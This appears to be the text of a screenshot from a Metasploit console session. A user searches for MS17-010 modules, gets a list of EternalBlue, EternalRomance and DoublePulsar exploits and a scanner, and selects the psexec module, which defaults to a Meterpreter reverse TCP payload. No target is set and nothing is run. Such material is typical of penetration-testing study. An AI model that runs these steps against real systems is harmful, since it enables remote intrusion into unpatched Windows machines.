 msf6 exploit(windows/smb/ms08_067_netapi) > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption for Win8+
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Code Execution
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Command Execution
4 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms08_067_netapi) > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >